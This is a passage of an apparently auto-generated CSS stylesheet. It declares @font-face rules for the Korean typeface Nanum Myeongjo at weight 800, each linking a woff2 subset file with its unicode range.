  unicode-range: U+be56, U+be58, U+be5c-be5f, U+be62-be63, U+be65-be67, U+be69-be74, U+be76-be7b, U+be7e-be7f, U+be81-be8e, U+be90, U+be92-bea7, U+bea9-becf, U+bed2-bed3, U+bed5-bed6, U+bed9-bee3, U+bee6-bf06;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.39.woff2) format('woff2');
  unicode-range: U+bdb0-bdd3, U+bdd5-bdef, U+bdf1-be0b, U+be0d-be0f, U+be11-be13, U+be15-be43, U+be46-be47, U+be49-be4b, U+be4d-be53;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.40.woff2) format('woff2');
  unicode-range: U+bd03, U+bd06, U+bd08, U+bd0a-bd0f, U+bd11-bd22, U+bd25-bd47, U+bd49-bd58, U+bd5a-bd7f, U+bd82-bd83, U+bd85-bd87, U+bd8a-bd8f, U+bd91-bd92, U+bd94, U+bd96-bd98, U+bd9a-bdaf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.41.woff2) format('woff2');
  unicode-range: U+bc4e-bc83, U+bc86-bc87, U+bc89-bc8b, U+bc8d-bc93, U+bc96, U+bc98, U+bc9b-bc9f, U+bca2-bca3, U+bca5-bca7, U+bca9-bcb2, U+bcb4-bcbb, U+bcbe-bcbf, U+bcc1-bcc3, U+bcc5-bccc, U+bcce-bcd0, U+bcd2-bcd4, U+bcd6-bcf3, U+bcf7, U+bcf9-bcfb, U+bcfd-bd02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.42.woff2) format('woff2');
  unicode-range: U+bb90-bba3, U+bba5-bbab, U+bbad-bbbf, U+bbc1-bbf7, U+bbfa-bbfb, U+bbfd-bbfe, U+bc01-bc07, U+bc09-bc0a, U+bc0e, U+bc10, U+bc12-bc13, U+bc17, U+bc19-bc1a, U+bc1e, U+bc20-bc23, U+bc26, U+bc28, U+bc2a-bc2c, U+bc2e-bc2f, U+bc32-bc33, U+bc35-bc37, U+bc39-bc3f, U+bc41-bc42, U+bc44, U+bc46-bc48, U+bc4a-bc4d;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.43.woff2) format('woff2');
  unicode-range: U+bae6-bafb, U+bafd-bb17, U+bb19-bb33, U+bb37, U+bb39-bb3a, U+bb3d-bb43, U+bb45-bb46, U+bb48, U+bb4a-bb4f, U+bb51-bb53, U+bb55-bb57, U+bb59-bb62, U+bb64-bb8f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.44.woff2) format('woff2');
  unicode-range: U+ba30-ba37, U+ba3a-ba3b, U+ba3d-ba3f, U+ba41-ba47, U+ba49-ba4a, U+ba4c, U+ba4e-ba53, U+ba56-ba57, U+ba59-ba5b, U+ba5d-ba63, U+ba65-ba66, U+ba68-ba6f, U+ba71-ba73, U+ba75-ba77, U+ba79-ba84, U+ba86, U+ba88-baa7, U+baaa, U+baad-baaf, U+bab1-bab7, U+baba, U+babc, U+babe-bae5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.45.woff2) format('woff2');
  unicode-range: U+b96e-b973, U+b976-b977, U+b979-b97b, U+b97d-b983, U+b986, U+b988, U+b98a-b98d, U+b98f-b9ab, U+b9ae-b9af, U+b9b1-b9b3, U+b9b5-b9bb, U+b9be, U+b9c0, U+b9c2-b9c7, U+b9ca-b9cb, U+b9cd, U+b9d2-b9d7, U+b9da, U+b9dc, U+b9df-b9e0, U+b9e2, U+b9e6-b9e7, U+b9e9-b9f3, U+b9f6, U+b9f8, U+b9fb-ba2f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.46.woff2) format('woff2');
  unicode-range: U+b8bf-b8cb, U+b8cd-b8e0, U+b8e2-b8e7, U+b8ea-b8eb, U+b8ed-b8ef, U+b8f1-b8f7, U+b8fa, U+b8fc, U+b8fe-b903, U+b905-b917, U+b919-b91f, U+b921-b93b, U+b93d-b957, U+b95a-b95b, U+b95d-b95f, U+b961-b967, U+b969-b96c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.47.woff2) format('woff2');
  unicode-range: U+b80d-b80f, U+b811-b817, U+b81a, U+b81c-b823, U+b826-b827, U+b829-b82b, U+b82d-b833, U+b836, U+b83a-b83f, U+b841-b85b, U+b85e-b85f, U+b861-b863, U+b865-b86b, U+b86e, U+b870, U+b872-b8af, U+b8b1-b8be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.48.woff2) format('woff2');
  unicode-range: U+b74d-b75f, U+b761-b763, U+b765-b774, U+b776-b77b, U+b77e-b77f, U+b781-b783, U+b785-b78b, U+b78e, U+b792-b796, U+b79a-b79b, U+b79d-b7a7, U+b7aa, U+b7ae-b7b3, U+b7b6-b7c8, U+b7ca-b7eb, U+b7ee-b7ef, U+b7f1-b7f3, U+b7f5-b7fb, U+b7fe, U+b802-b806, U+b80a-b80b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.49.woff2) format('woff2');
  unicode-range: U+b6a7-b6aa, U+b6ac-b6b0, U+b6b2-b6ef, U+b6f1-b727, U+b72a-b72b, U+b72d-b72e, U+b731-b737, U+b739-b73a, U+b73c-b743, U+b745-b74c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.50.woff2) format('woff2');
  unicode-range: U+b605-b60f, U+b612-b617, U+b619-b624, U+b626-b69b, U+b69e-b6a3, U+b6a5-b6a6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.51.woff2) format('woff2');
  unicode-range: U+b55f, U+b562-b583, U+b585-b59f, U+b5a2-b5a3, U+b5a5-b5a7, U+b5a9-b5b2, U+b5b5-b5ba, U+b5bd-b604;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.52.woff2) format('woff2');
  unicode-range: U+b4a5-b4b6, U+b4b8-b4bf, U+b4c1-b4c7, U+b4c9-b4db, U+b4de-b4df, U+b4e1-b4e2, U+b4e5-b4eb, U+b4ee, U+b4f0, U+b4f2-b513, U+b516-b517, U+b519-b51a, U+b51d-b523, U+b526, U+b528, U+b52b-b52f, U+b532-b533, U+b535-b537, U+b539-b53f, U+b541-b544, U+b546-b54b, U+b54d-b54f, U+b551-b55b, U+b55d-b55e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.53.woff2) format('woff2');
  unicode-range: U+b3f8-b3fb, U+b3fd-b40f, U+b411-b417, U+b419-b41b, U+b41d-b41f, U+b421-b427, U+b42a-b42b, U+b42d-b44f, U+b452-b453, U+b455-b457, U+b459-b45f, U+b462-b464, U+b466-b46b, U+b46d-b47f, U+b481-b4a3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.54.woff2) format('woff2');
  unicode-range: U+b342-b353, U+b356-b357, U+b359-b35b, U+b35d-b35e, U+b360-b363, U+b366, U+b368, U+b36a-b36d, U+b36f, U+b372-b373, U+b375-b377, U+b379-b37f, U+b381-b382, U+b384, U+b386-b38b, U+b38d-b3c3, U+b3c6-b3c7, U+b3c9-b3ca, U+b3cd-b3d3, U+b3d6, U+b3d8, U+b3da-b3f7;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.55.woff2) format('woff2');
  unicode-range: U+b27c-b283, U+b285-b28f, U+b292-b293, U+b295-b297, U+b29a-b29f, U+b2a1-b2a4, U+b2a7-b2a9, U+b2ab, U+b2ad-b2c7, U+b2ca-b2cb, U+b2cd-b2cf, U+b2d1-b2d7, U+b2da, U+b2dc, U+b2de-b2e3, U+b2e7, U+b2e9-b2ea, U+b2ef-b2f3, U+b2f6, U+b2f8, U+b2fa-b2fb, U+b2fd-b2fe, U+b302-b303, U+b305-b307, U+b309-b30f, U+b312, U+b316-b31b, U+b31d-b341;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.56.woff2) format('woff2');
  unicode-range: U+b1d6-b1e7, U+b1e9-b1fc, U+b1fe-b203, U+b206-b207, U+b209-b20b, U+b20d-b213, U+b216-b21f, U+b221-b257, U+b259-b273, U+b275-b27b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.57.woff2) format('woff2');
  unicode-range: U+b120-b122, U+b126-b127, U+b129-b12b, U+b12d-b133, U+b136, U+b138, U+b13a-b13f, U+b142-b143, U+b145-b14f, U+b151-b153, U+b156-b157, U+b159-b177, U+b17a-b17b, U+b17d-b17f, U+b181-b187, U+b189-b18c, U+b18e-b191, U+b195-b1a7, U+b1a9-b1cb, U+b1cd-b1d5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.58.woff2) format('woff2');
  unicode-range: U+b05f-b07b, U+b07e-b07f, U+b081-b083, U+b085-b08b, U+b08d-b097, U+b09b, U+b09d-b09f, U+b0a2-b0a7, U+b0aa, U+b0b0, U+b0b2, U+b0b6-b0b7, U+b0b9-b0bb, U+b0bd-b0c3, U+b0c6-b0c7, U+b0ca-b0cf, U+b0d1-b0df, U+b0e1-b0e4, U+b0e6-b107, U+b10a-b10b, U+b10d-b10f, U+b111-b112, U+b114-b117, U+b119-b11a, U+b11c-b11f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.59.woff2) format('woff2');
  unicode-range: U+afac-afb7, U+afba-afbb, U+afbd-afbf, U+afc1-afc6, U+afca-afcc, U+afce-afd3, U+afd5-afe7, U+afe9-afef, U+aff1-b00b, U+b00d-b00f, U+b011-b013, U+b015-b01b, U+b01d-b027, U+b029-b043, U+b045-b047, U+b049, U+b04b, U+b04d-b052, U+b055-b056, U+b058-b05c, U+b05e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.60.woff2) format('woff2');
  unicode-range: U+af03-af07, U+af09-af2b, U+af2e-af33, U+af35-af3b, U+af3e-af40, U+af44-af47, U+af4a-af5c, U+af5e-af63, U+af65-af7f, U+af81-afab;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.61.woff2) format('woff2');
  unicode-range: U+ae56-ae5b, U+ae5e-ae60, U+ae62-ae64, U+ae66-ae67, U+ae69-ae6b, U+ae6d-ae83, U+ae85-aebb, U+aebf, U+aec1-aec3, U+aec5-aecb, U+aece, U+aed0, U+aed2-aed7, U+aed9-aef3, U+aef5-af02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.62.woff2) format('woff2');
  unicode-range: U+ad9c-ada3, U+ada5-adbf, U+adc1-adc3, U+adc5-adc7, U+adc9-add2, U+add4-addb, U+addd-addf, U+ade1-ade3, U+ade5-adf7, U+adfa-adfb, U+adfd-adff, U+ae02-ae07, U+ae0a, U+ae0c, U+ae0e-ae13, U+ae15-ae2f, U+ae31-ae33, U+ae35-ae37, U+ae39-ae3f, U+ae42, U+ae44, U+ae46-ae49, U+ae4b, U+ae4f, U+ae51-ae53, U+ae55;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.63.woff2) format('woff2');
  unicode-range: U+ace2-ace3, U+ace5-ace6, U+ace9-acef, U+acf2, U+acf4, U+acf7-acfb, U+acfe-acff, U+ad01-ad03, U+ad05-ad0b, U+ad0d-ad10, U+ad12-ad1b, U+ad1d-ad33, U+ad35-ad48, U+ad4a-ad4f, U+ad51-ad6b, U+ad6e-ad6f, U+ad71-ad72, U+ad77-ad7c, U+ad7e, U+ad80, U+ad82-ad87, U+ad89-ad8b, U+ad8d-ad8f, U+ad91-ad9b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.64.woff2) format('woff2');
  unicode-range: U+ac25-ac2c, U+ac2e, U+ac30, U+ac32-ac37, U+ac39-ac3f, U+ac41-ac4c, U+ac4e-ac6f, U+ac72-ac73, U+ac75-ac76, U+ac79-ac7f, U+ac82, U+ac84-ac88, U+ac8a-ac8b, U+ac8d-ac8f, U+ac91-ac93, U+ac95-ac9b, U+ac9d-ac9e, U+aca1-aca7, U+acab, U+acad-acaf, U+acb1-acb7, U+acba-acbb, U+acbe-acc0, U+acc2-acc3, U+acc5-acdf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.65.woff2) format('woff2');
  unicode-range: U+99df, U+99ed, U+99f1, U+99ff, U+9a01, U+9a08, U+9a0e-9a0f, U+9a19, U+9a2b, U+9a30, U+9a36-9a37, U+9a40, U+9a43, U+9a45, U+9a4d, U+9a55, U+9a57, U+9a5a-9a5b, U+9a5f, U+9a62, U+9a65, U+9a69-9a6a, U+9aa8, U+9ab8, U+9ad3, U+9ae5, U+9aee, U+9b1a, U+9b27, U+9b2a, U+9b31, U+9b3c, U+9b41-9b45, U+9b4f, U+9b54, U+9b5a, U+9b6f, U+9b8e, U+9b91, U+9b9f, U+9bab, U+9bae, U+9bc9, U+9bd6, U+9be4, U+9be8, U+9c0d, U+9c10, U+9c12, U+9c15, U+9c25, U+9c32, U+9c3b, U+9c47, U+9c49, U+9c57, U+9ce5, U+9ce7, U+9ce9, U+9cf3-9cf4, U+9cf6, U+9d09, U+9d1b, U+9d26, U+9d28, U+9d3b, U+9d51, U+9d5d, U+9d60-9d61, U+9d6c, U+9d72, U+9da9, U+9daf, U+9db4, U+9dc4, U+9dd7, U+9df2, U+9df8-9dfa, U+9e1a, U+9e1e, U+9e75, U+9e79, U+9e7d, U+9e7f, U+9e92-9e93, U+9e97, U+9e9d, U+9e9f, U+9ea5, U+9eb4-9eb5, U+9ebb, U+9ebe, U+9ec3, U+9ecd-9ece, U+9ed4, U+9ed8, U+9edb-9edc, U+9ede, U+9ee8, U+9ef4, U+9f07-9f08, U+9f0e, U+9f13, U+9f20, U+9f3b, U+9f4a-9f4b, U+9f4e, U+9f52, U+9f5f, U+9f61, U+9f67, U+9f6a, U+9f6c, U+9f77, U+9f8d, U+9f90, U+9f95, U+9f9c, U+ac02-ac03, U+ac05-ac06, U+ac09-ac0f, U+ac17-ac18, U+ac1b, U+ac1e-ac1f, U+ac21-ac23;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.94.woff2) format('woff2');
  unicode-range: U+3136, U+3138, U+313a-3140, U+3143-3144, U+3150, U+3152, U+3154-3156, U+3158-315b, U+315d-315f, U+3162, U+3164-318c, U+318e, U+3200-321b, U+3231, U+3239, U+3251-325a, U+3260-327b, U+327e-327f, U+328a-3290, U+3294, U+329e, U+32a5, U+3380-3384, U+3388-338b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.95.woff2) format('woff2');
  unicode-range: U+2f7d, U+2f7f-2f8b, U+2f8e-2f90, U+2f92-2f97, U+2f99-2fa0, U+2fa2-2fa3, U+2fa5-2fa9, U+2fac-2fb1, U+2fb3-2fbc, U+2fc1-2fca, U+2fcd-2fd4, U+3003, U+3012-3019, U+301c, U+301e-3020, U+3036, U+3041, U+3043, U+3045, U+3047, U+3049, U+304e, U+3050, U+3052, U+3056, U+305a, U+305c, U+305e, U+3062, U+3065, U+306c, U+3070-307d, U+3080, U+3085, U+3087, U+308e, U+3090-3091, U+30a1, U+30a5, U+30a9, U+30ae, U+30b1-30b2, U+30b4, U+30b6, U+30bc-30be, U+30c2, U+30c5, U+30cc, U+30d2, U+30d4, U+30d8-30dd, U+30e4, U+30e6, U+30e8, U+30ee, U+30f0-30f2, U+30f4-30f6, U+3133, U+3135;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.96.woff2) format('woff2');
  unicode-range: U+2541-254b, U+25a4-25a9, U+25b1, U+25b5, U+25b9, U+25bf, U+25c1, U+25c3, U+25c9-25ca, U+25cc, U+25ce, U+25d0-25d1, U+25e6, U+25ef, U+260f, U+261d, U+261f, U+262f, U+2660, U+2664, U+2667-2669, U+266d, U+266f, U+2716, U+271a, U+273d, U+2756, U+2776-277f, U+278a-2793, U+2963, U+2965, U+2ac5-2ac6, U+2acb-2acc, U+2f00, U+2f04, U+2f06, U+2f08, U+2f0a-2f0b, U+2f11-2f12, U+2f14, U+2f17-2f18, U+2f1c-2f1d, U+2f1f-2f20, U+2f23-2f26, U+2f28-2f29, U+2f2b, U+2f2d, U+2f2f-2f32, U+2f38, U+2f3c-2f40, U+2f42-2f4c, U+2f4f-2f52, U+2f54-2f58, U+2f5a-2f66, U+2f69-2f70, U+2f72-2f76, U+2f78, U+2f7a-2f7c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.97.woff2) format('woff2');
  unicode-range: U+2479-2487, U+249c-24d1, U+24d3-24d7, U+24d9-24e9, U+24eb-24f4, U+2500-2501, U+2503, U+250c-2513, U+2515-2516, U+2518-2540;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.98.woff2) format('woff2');
  unicode-range: U+215b-215e, U+2162-2169, U+2170-2179, U+2195-2199, U+21b0-21b4, U+21bc, U+21c0, U+21c4-21c5, U+21cd, U+21cf-21d4, U+21e0-21e3, U+21e6-21e9, U+2200, U+2202-2203, U+2206-2209, U+220b-220c, U+220f, U+2211, U+2213, U+221a, U+221d-2220, U+2222, U+2225-2227, U+2229-222c, U+222e, U+2234-2237, U+223d, U+2243, U+2245, U+2248, U+2250-2253, U+225a, U+2260-2262, U+2264-2267, U+226a-226b, U+226e-2273, U+2276-2277, U+2279-227b, U+2280-2287, U+228a-228b, U+2295-2297, U+22a3-22a5, U+22bb-22bc, U+22ce-22cf, U+22da-22db, U+22ee-22ef, U+2306, U+2312, U+2314, U+2467-2478;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.99.woff2) format('woff2');
  unicode-range: U+81-82, U+84, U+a2-a5, U+a7-a8, U+aa, U+ac-ad, U+b1-b3, U+b6, U+b8-ba, U+bc-be, U+c0, U+c2, U+c6-cb, U+ce-d0, U+d4, U+d8-d9, U+db-dc, U+de-df, U+e6, U+eb, U+ee-f0, U+f4, U+f7-f9, U+fb, U+fe-ff, U+111, U+126-127, U+132-133, U+138, U+13f-142, U+149-14b, U+152-153, U+166-167, U+2bc, U+2c7, U+2d0, U+2d8-2d9, U+2db-2dd, U+391-394, U+396-3a1, U+3a3-3a9, U+3b2-3b6, U+3b8, U+3bc, U+3be-3c1, U+3c3-3c9, U+2010, U+2015-2016, U+2018-2019, U+201b, U+201f-2021, U+2025, U+2030, U+2033-2036, U+203c, U+203e, U+2042, U+2074, U+207a-207f, U+2081-2084, U+2109, U+2113, U+2116, U+2121, U+2126, U+212b, U+2153-2154;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.100.woff2) format('woff2');
  unicode-range: U+e8, U+2da, U+2160, U+2194, U+3054, U+3058, U+306d, U+3086, U+308d, U+30ac, U+30bb, U+30c4, U+30cd-30ce, U+30e2, U+3132, U+3146, U+3149, U+339d, U+4e3b, U+4f0a, U+4fdd, U+4fe1, U+5409, U+540c, U+5834, U+592a-592b, U+5b9a, U+5dde, U+5e0c, U+5e73, U+5f0f, U+60f3, U+653f, U+661f, U+662f, U+667a, U+683c, U+6b4c, U+6c11, U+767c, U+76ee, U+76f4, U+77f3, U+79d1, U+7a7a, U+7b2c, U+7d22, U+8207, U+8a00, U+8a71, U+9280, U+9580, U+958b, U+96c6, U+9762, U+98df, U+9ed1, U+ac2d, U+adc8, U+add3, U+af48, U+b014, U+b134-b135, U+b158, U+b2aa, U+b35f, U+b6a4, U+b9cf, U+bb63, U+bd23, U+be91, U+c29b, U+c3f4, U+c42c, U+c55c, U+c573, U+c58f, U+c78c, U+c7dd, U+c8f5, U+cad1, U+cc48, U+cf10, U+cf20, U+d03c, U+d07d, U+d2a0, U+d30e, U+d38d, U+d3a8, U+d3c8, U+d5e5, U+d5f9, U+d6e4, U+f90a, U+ff02, U+ff1c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.101.woff2) format('woff2');
  unicode-range: U+3b1, U+2466, U+25a1, U+25a3, U+261c, U+3008-3009, U+305b, U+305d, U+3069, U+30a7, U+30ba, U+30cf, U+30ef, U+3151, U+3157, U+4e4b, U+4e5f, U+4e8c, U+4eca, U+4ed6, U+4f5b, U+50cf, U+5149, U+5165, U+5171, U+5229, U+529b, U+5316, U+539f, U+53f2, U+571f, U+5728, U+58eb, U+591c, U+5b78, U+5c11, U+5c55, U+5ddd, U+5e02, U+5fb7, U+60c5, U+610f, U+611f, U+6625, U+66f8, U+6797, U+679c, U+682a, U+6d2a, U+706b, U+7406, U+767b, U+76f8, U+77e5, U+7acb, U+898b, U+8a69, U+8def, U+8fd1, U+901a, U+90e8, U+91cd, U+975e, U+ae14, U+ae6c, U+aec0, U+afc7, U+afc9, U+b01c, U+b028, U+b308, U+b311, U+b314, U+b31c, U+b524, U+b560, U+b764, U+b920, U+b9e3, U+bd48, U+be7d, U+c0db, U+c231, U+c270, U+c2e3, U+c37d, U+c3ed, U+c530, U+c6a5, U+c6dc, U+c7a4, U+c954, U+c974, U+d000, U+d565, U+d667, U+d6c5, U+d79d, U+ff1e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.102.woff2) format('woff2');
  unicode-range: U+131, U+2032, U+2465, U+2642, U+3048, U+3051, U+3083-3084, U+308f, U+30c0, U+30d1, U+30d3, U+30d6, U+30df, U+30e7, U+3153, U+4e16, U+4e8b, U+4ee5, U+5206, U+52a0, U+52d5, U+53e4, U+53ef, U+54c1, U+57ce, U+597d, U+5b8c, U+5ea6, U+5f8c, U+5f97, U+6210, U+6240, U+624b, U+6728, U+6bd4, U+7236, U+7269, U+7279, U+738b, U+7528, U+7530, U+767e, U+798f, U+8005, U+8a18, U+90fd, U+91cc, U+9577, U+9593, U+98a8, U+ac20, U+acf6, U+ad90, U+af5d, U+af80, U+afcd, U+aff0, U+b0a1, U+b0b5, U+b1fd, U+b2fc, U+b380, U+b51b, U+b584, U+b5b3, U+b8fd, U+b93c, U+b9f4, U+bb44, U+bc08, U+bc27, U+bc49, U+be55, U+be64, U+bfb0, U+bfc5, U+c178, U+c21f, U+c314, U+c4f1, U+c58d, U+c664, U+c698, U+c6a7, U+c6c1, U+c9ed, U+cac0, U+cacc, U+cad9, U+ccb5, U+cdcc, U+d0e4, U+d143, U+d320, U+d330, U+d54d, U+ff06, U+ff1f, U+ff5e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
